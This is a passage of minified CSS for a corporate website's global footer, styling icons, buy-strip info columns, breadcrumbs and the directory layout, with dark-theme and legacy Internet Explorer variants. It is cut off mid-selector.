.ac-gf-icon-form-unvalidatedalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated:before,#ac-globalfooter .ac-gf-icon-form-unvalidated:after{content:""}#ac-globalfooter .ac-gf-icon-form-unvalidated .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-info:before,#ac-globalfooter .ac-gf-icon-form-info:after{content:""}#ac-globalfooter .ac-gf-icon-form-info .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-add:before,#ac-globalfooter .ac-gf-icon-form-add:after{content:""}#ac-globalfooter .ac-gf-icon-form-add .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-exclamation:before,#ac-globalfooter .ac-gf-icon-form-exclamation:after{content:""}#ac-globalfooter .ac-gf-icon-form-exclamation .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-infoalt:before,#ac-globalfooter .ac-gf-icon-form-infoalt:after{content:""}#ac-globalfooter .ac-gf-icon-form-infoalt .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-circle:before,#ac-globalfooter .ac-gf-icon-form-circle:after{content:""}#ac-globalfooter .ac-gf-icon-form-circle .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-form-checksolid:before,#ac-globalfooter .ac-gf-icon-form-checksolid:after{content:""}#ac-globalfooter .ac-gf-icon-form-checksolid .icon-htc{x-content:""}#ac-globalfooter .ac-gf-icon-apple:before,#ac-globalfooter .ac-gf-icon-apple:after{content:""}#ac-globalfooter .ac-gf-icon-apple .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after{content:""}#ac-globalfooter .ac-gf-more .icon-htc{x-content:""}#ac-globalfooter .ac-gf-more:before,#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-more:after,#ac-globalfooter .ac-gf-more .icon-htc{top:0;padding-left:.3em}#ac-globalfooter .ac-gf-more:before{display:none}#ac-globalfooter .ac-gf-more-block{margin-top:.5em}#ac-globalfooter a.ac-gf-block{display:block;cursor:pointer;text-decoration:none;color:inherit}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter a.ac-gf-block:before,#ac-globalfooter a.ac-gf-block:after{content:' ';display:table}#ac-globalfooter a.ac-gf-block:after{clear:both}#ac-globalfooter.ie7 a.ac-gf-block{zoom:1}#ac-globalfooter.no-js a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-js a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link{text-decoration:underline}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent{text-decoration:none}#ac-globalfooter.no-touch a.ac-gf-block:hover .ac-gf-block-link.icon-ie-parent .icon-ie-link{text-decoration:underline}#ac-globalfooter .ac-gf-block-link{color:#0070c9;cursor:pointer}#ac-globalfooter a.ac-gf-block-inline{display:inline-block}#ac-globalfooter{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;background-color:#f2f2f2;color:#666;min-width:1024px;overflow:hidden;position:relative;z-index:1}.ac-theme-dark #ac-globalfooter,#ac-globalfooter.ac-globalfooter-dark{background-color:#222;color:#999}@media only screen and (max-width: 1044px){#ac-globalfooter{min-width:320px}}#ac-globalfooter a{color:#666;text-decoration:none}#ac-globalfooter.no-js a:hover{color:#333;text-decoration:underline}#ac-globalfooter.no-touch a:hover{color:#333;text-decoration:underline}.ac-theme-dark #ac-globalfooter a,#ac-globalfooter.ac-globalfooter-dark a{color:#999}.ac-theme-dark #ac-globalfooter.no-js a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js a:hover{color:#ccc}.ac-theme-dark #ac-globalfooter.no-touch a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch a:hover{color:#ccc}#ac-globalfooter a.ac-gf-block{color:inherit;text-decoration:none}#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-js a.ac-gf-block:hover{color:inherit}.no-js#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}#ac-globalfooter.no-touch a.ac-gf-block:hover{color:inherit}.no-touch#ac-globalfooter.ie7 a.ac-gf-block:hover{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block{color:inherit}.ac-theme-dark #ac-globalfooter.ie7 a.ac-gf-block,.ac-globalfooter-dark#ac-globalfooter.ie7 a.ac-gf-block{color:expression(this.parentNode.currentStyle['color'])}.ac-theme-dark #ac-globalfooter a.ac-gf-block .ac-gf-block-link,#ac-globalfooter.ac-globalfooter-dark a.ac-gf-block .ac-gf-block-link{color:#6bf}#ac-globalfooter .ac-gf-content{margin:0 auto;padding:0 22px;max-width:980px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-content{padding:0 16px}}#ac-globalfooter .ac-gf-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-buystrip-hero{font-size:18px;line-height:1.36111;font-weight:400;letter-spacing:normal;direction:rtl;padding-top:64px;text-align:center}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-buystrip-hero:before,#ac-globalfooter .ac-gf-buystrip-hero:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-hero:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-hero{zoom:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-hero{padding-bottom:16px}}#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:34px;display:inline-block;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-product{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-product{margin-right:0;margin-top:22px}}#ac-globalfooter .ac-gf-buystrip-hero-block{direction:ltr;display:inline-block;text-align:left;vertical-align:middle}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-block{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-block{display:block;text-align:center}}#ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter .ac-gf-buystrip-hero-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:36px;line-height:1.22222;font-weight:300;letter-spacing:normal;color:#333;margin-bottom:8px}#ac-globalfooter.ie7 .ac-gf-buystrip-hero-title,#ac-globalfooter.ie8 .ac-gf-buystrip-hero-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{font-size:32px;line-height:1.25;font-weight:300;letter-spacing:normal}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-hero-title{margin-left:auto;margin-right:auto}}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-title{color:#fff}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-hero-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-hero-copy{color:#ccc}#ac-globalfooter .ac-gf-buystrip-hero-cta{margin-top:4px}#ac-globalfooter .ac-gf-buystrip-info{font-size:16px;line-height:1.5;font-weight:400;letter-spacing:normal;border-bottom:1px solid #e3e3e3;padding-bottom:64px;text-align:center}#ac-globalfooter .ac-gf-buystrip-info:before,#ac-globalfooter .ac-gf-buystrip-info:after{content:' ';display:table}#ac-globalfooter .ac-gf-buystrip-info:after{clear:both}#ac-globalfooter.ie7 .ac-gf-buystrip-info{zoom:1}#ac-globalfooter .ac-gf-buystrip-info a{color:#0070c9}#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#0070c9}#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#0070c9}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info{border-color:#333}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info a,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info a{color:#6bf}.ac-theme-dark #ac-globalfooter.no-js .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-js .ac-gf-buystrip-info a:hover{color:#6bf}.ac-theme-dark #ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover,.ac-globalfooter-dark#ac-globalfooter.no-touch .ac-gf-buystrip-info a:hover{color:#6bf}#ac-globalfooter .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info-column:nth-child(3){clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-buystrip-info-content{margin:0 auto;padding-top:80px;position:relative;text-align:center;width:216px;z-index:1}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info-content{padding-top:64px}}#ac-globalfooter .ac-gf-buystrip-info-icon{margin:0 auto}#ac-globalfooter .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-asa,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-asa{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/asa/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-asa{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/asa/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-bag,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-bag{background-repeat:no-repeat;background-size:44px 45px;height:45px;width:44px;background-image:url("../assets/ac-footer/buystrip/bag/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-bag{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/bag/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-call,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-call{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/call/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-call{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/call/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-financing,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-financing{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/financing/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-financing{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/financing/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-help,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-help{background-repeat:no-repeat;background-size:57px 45px;height:45px;width:57px;background-image:url("../assets/ac-footer/buystrip/help/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-help{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/help/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-retail,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-retail{background-repeat:no-repeat;background-size:39px 45px;height:45px;width:39px;background-image:url("../assets/ac-footer/buystrip/retail/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-retail{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/retail/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_large.svg")}#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_large.png")}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-icon-shipping,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-icon-shipping{background-repeat:no-repeat;background-size:45px 45px;height:45px;width:45px;background-image:url("../assets/ac-footer/buystrip/shipping/icon_dark_large.svg")}.ac-theme-dark #ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping,.ac-globalfooter-dark#ac-globalfooter.no-svg .ac-gf-buystrip-info-icon-shipping{background-image:url("/ac/globalfooter/2.0/en_US/assets/ac-footer/buystrip/shipping/icon_dark_large.png")}#ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter .ac-gf-buystrip-info-cta{margin:0}#ac-globalfooter .ac-gf-buystrip-info-title{font-size:24px;line-height:1.33333;font-weight:300;letter-spacing:normal;color:#333;margin-top:0.5em}#ac-globalfooter.ie7 .ac-gf-buystrip-info-title,#ac-globalfooter.ie8 .ac-gf-buystrip-info-title{font-weight:normal;font-family:"Myriad Set Pro 300","Myriad Set Pro","Helvetica Neue","Helvetica","Arial",sans-serif}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-title,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-title{color:#fff}#ac-globalfooter .ac-gf-buystrip-info-copy{color:#666;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-copy,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-copy{color:#999}#ac-globalfooter .ac-gf-buystrip-info-caption{color:#333;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption{color:#ccc}#ac-globalfooter .ac-gf-buystrip-info-caption.with-cta{color:#666}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-caption.with-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-caption.with-cta{color:#999}#ac-globalfooter .ac-gf-buystrip-info-cta{color:#0070c9;margin-top:.75em;margin-bottom:-.1875em;display:block}.ac-theme-dark #ac-globalfooter .ac-gf-buystrip-info-cta,#ac-globalfooter.ac-globalfooter-dark .ac-gf-buystrip-info-cta{color:#6bf}#ac-globalfooter.no-js .ac-gf-buystrip-info-cta-chat{display:none}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:33.33333%}#ac-globalfooter.ie7 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter.ie8 .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:33.3%}@media only screen and (max-width: 1023px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){clear:none}}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column{width:50%}#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%;clear:left}}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column,#ac-globalfooter .ac-gf-buystrip-info.with-3-columns .ac-gf-buystrip-info-column:nth-child(3){width:100%}}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns{margin:0 auto;max-width:820px}#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:50%}@media only screen and (max-width: 480px){#ac-globalfooter .ac-gf-buystrip-info.with-2-columns .ac-gf-buystrip-info-column{width:100%}}#ac-globalfooter .ac-gf-sosumi{border-bottom:1px solid #e3e3e3;color:#999;padding:16px 0 11px}.ac-theme-dark #ac-globalfooter .ac-gf-sosumi,#ac-globalfooter.ac-globalfooter-dark .ac-gf-sosumi{border-color:#333;color:#666}#ac-globalfooter .ac-gf-sosumi ol{list-style-position:outside;margin:0;padding:0 16px}#ac-globalfooter.ie7 .ac-gf-sosumi ol{list-style-position:inside;text-indent:-16px}#ac-globalfooter .ac-gf-sosumi ol li{list-style-type:decimal}#ac-globalfooter .ac-gf-sosumi ul{list-style:none;margin:0}#ac-globalfooter .ac-gf-sosumi li{padding-bottom:5px}#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}@media only screen and (max-width: 1068px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}@media only screen and (max-width: 735px){#ac-globalfooter .ac-gf-sosumi p,#ac-globalfooter .ac-gf-sosumi li{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-sosumi small{font-size:1em}#ac-globalfooter .ac-gf-breadcrumbs{padding:20px 0;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs:before,#ac-globalfooter .ac-gf-breadcrumbs:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs{border-bottom:1px solid #e3e3e3;padding:18px 0}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs{border-color:#333}}#ac-globalfooter .ac-gf-breadcrumbs-home:hover,#ac-globalfooter .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-js .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-js .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter.no-touch .ac-gf-breadcrumbs-home:hover,#ac-globalfooter.no-touch .ac-gf-breadcrumbs-link:hover{text-decoration:none}#ac-globalfooter .ac-gf-breadcrumbs-home{font-size:21px;line-height:1;font-weight:400;letter-spacing:normal;position:absolute;top:24px;left:0;z-index:2;font-family:"Apple Icons","AC AppleIcons"}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home{behavior:url("/ac/icons/1.0/behaviors/icons.htc")}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after{content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{x-content:""}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before,#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{top:0;padding-left:0}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:before{display:none}#ac-globalfooter.touch .ac-gf-breadcrumbs-home:after,#ac-globalfooter.touch .ac-gf-breadcrumbs-home .icon-htc{padding-left:10px;color:#d6d6d6;font-size:16px;top:-4px}.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home:after,.ac-theme-dark .touch#ac-globalfooter .ac-gf-breadcrumbs-home .icon-htc,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home:after,.touch#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home .icon-htc{color:#666}}#ac-globalfooter .ac-gf-breadcrumbs-home-icon{left:1px;cursor:pointer;display:inline-block;position:relative;top:-1px;z-index:2}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-home-icon{display:inline;zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-home-icon{top:-2px}}#ac-globalfooter .ac-gf-breadcrumbs-home-label{position:absolute;top:0;left:0;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px);-webkit-clip-path:inset(0px 0px 99.9% 99.9%);clip-path:inset(0px 0px 99.9% 99.9%);overflow:hidden;height:1px;width:1px;padding:0;border:0}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter .ac-gf-breadcrumbs-home-mask{background:#f2f2f2;display:none}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.touch .ac-gf-breadcrumbs-home-mask{display:block}}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-chevron,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-home-mask,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-chevron,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-home-mask{background:#222}#ac-globalfooter .ac-gf-breadcrumbs-home-chevron{right:1px;margin-top:-11px;position:absolute;top:50%;width:16px;height:16px;z-index:1;-webkit-transform:scaleX(0.8) rotate(45deg);-ms-transform:scaleX(0.8) rotate(45deg);transform:scaleX(0.8) rotate(45deg)}#ac-globalfooter .ac-gf-breadcrumbs-home-mask{right:8px;left:-2px;position:absolute;top:-2px;bottom:-2px;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:12px;line-height:1.33333;font-weight:400;letter-spacing:normal;position:relative;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-path{font-size:14px;line-height:1.14286;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-breadcrumbs-path:before,#ac-globalfooter .ac-gf-breadcrumbs-path:after{content:' ';display:table}#ac-globalfooter .ac-gf-breadcrumbs-path:after{clear:both}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-path{zoom:1}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-path{direction:rtl;max-width:100%;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;white-space:nowrap}}#ac-globalfooter .ac-gf-breadcrumbs-list{max-height:9999px;padding-left:16px;direction:ltr}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-list{padding-left:40px;box-sizing:border-box;float:right;min-width:100%}}#ac-globalfooter .ac-gf-breadcrumbs-item{behavior:url("/ac/icons/1.0/behaviors/icons.htc");margin-left:.8em;display:inline-block;padding:4px 0;white-space:nowrap}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after{content:""}#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{x-content:""}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item:after,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{display:inline-block;color:inherit;font-family:"Apple Icons","AC AppleIcons";font-style:normal;font-weight:inherit;font-size:inherit;line-height:1;text-decoration:none;position:relative;z-index:1}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0;padding-right:0}#ac-globalfooter .ac-gf-breadcrumbs-item:after{display:none}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item{margin-left:14px;padding-left:20px;display:block;float:left;margin-top:2px;position:relative;z-index:1}#ac-globalfooter.ie7 .ac-gf-breadcrumbs-item .icon-htc{left:0;position:absolute;top:5px;z-index:1}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item{padding:6px 0}}#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{color:#d6d6d6;font-size:16px;padding-right:.8em;top:1px;alt:''}.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item:before,.ac-theme-dark #ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item:before,#ac-globalfooter.ac-globalfooter-dark .ac-gf-breadcrumbs-item .icon-htc{color:#666}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-breadcrumbs-item:before,#ac-globalfooter .ac-gf-breadcrumbs-item .icon-htc{top:0}}@media only screen and (max-width: 767px){#ac-globalfooter.touch .ac-gf-breadcrumbs-item:first-child:before{display:none}}#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:1.66667;font-weight:400;letter-spacing:normal;position:relative;z-index:1;padding-top:20px}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory{font-size:12px;line-height:2.5;font-weight:400;letter-spacing:normal}}#ac-globalfooter .ac-gf-directory:before,#ac-globalfooter .ac-gf-directory:after{content:' ';display:table}#ac-globalfooter .ac-gf-directory:after{clear:both}#ac-globalfooter.ie7 .ac-gf-directory{zoom:1}#ac-globalfooter .ac-gf-directory-column{position:relative;z-index:1;min-height:2px;margin:0;padding:0;float:left;width:25%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:24.975%}@media only screen and (max-width: 767px){#ac-globalfooter .ac-gf-directory-column{width:100%}#ac-globalfooter.ie7 .ac-gf-directory-column,#ac-globalfooter.ie8 .ac-gf-directory-column{width:99.9%}}#ac-globalfooter 